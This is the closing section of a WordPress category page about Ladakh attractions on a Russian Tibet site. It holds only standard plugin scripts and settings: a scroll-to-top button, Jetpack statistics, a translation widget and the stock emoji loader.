var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://tibetpedia.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/14.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://tibetpedia.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"213116240","post":"0","tz":"3","srv":"tibetpedia.ru","arch_cat":"attractions/ladakh-attractions","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "213116240", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="gt_widget_script_59435719-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59435719'] = {"default_language":"ru","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","wrapper_selector":"li.menu-item-gtranslate.gt-menu-86493","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_59435719-js-before
</script><script src="https://tibetpedia.ru/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/attractions/ladakh-attractions/" data-gt-orig-domain="tibetpedia.ru" data-gt-widget-id="59435719" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tibetpedia.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tibetpedia.ru/wp-includes/js/wp-emoji-loader.min.js
</script>
  </body>
  </html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 03:16:54 -->